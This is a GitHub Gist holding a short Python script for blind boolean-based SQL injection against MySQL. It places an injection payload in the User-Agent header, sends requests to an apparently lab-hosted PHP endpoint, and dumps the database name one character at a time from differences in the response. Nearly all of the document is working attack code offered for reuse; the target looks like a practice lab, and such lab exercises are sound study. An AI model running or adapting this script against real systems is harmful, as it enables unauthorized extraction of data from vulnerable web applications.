Created
July 30, 2021 15:42
-
-
Save refabr1k/34b79e9c4808118b56eaf7888ac13b6a to your computer and use it in GitHub Desktop.
Blind sql injection using true/false statements (mysql)
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters

| #!/usr/bin/python | |
| import string, os, requests | |
| allchars = string.ascii_letters | |
| found = False | |
| quit = False | |
| dumpstr = "" | |
| index = 1 | |
| table="database()" | |
| while(quit == False): | |
| for c in allchars: | |
| found = False | |
| payload = "' or substr(%s,%s,1) = '" % (table,(str(index))) | |
| headers = {"User-Agent": payload+c} | |
| r = requests.get("http://1.lab.sqli.site/getBrowserInfo.php", headers=headers) | |
| if "nothing" in r.content.decode(): | |
| if index == 1: | |
| print("[+] Found something!") | |
| print("[+] Dumping '%s': " % table, end="") | |
| dumpstr += c | |
| found = True | |
| print(c, end="", flush=True) | |
| break | |
| if found == False and "Z" in c: | |
| quit = True | |
| print("") | |
| print("[-] End") | |
| break | |
| index+=1 |
Author
refabr1k
commented
Jul 30, 2021
Sign up for free
to join this conversation on GitHub.
Already have an account?
Sign in to comment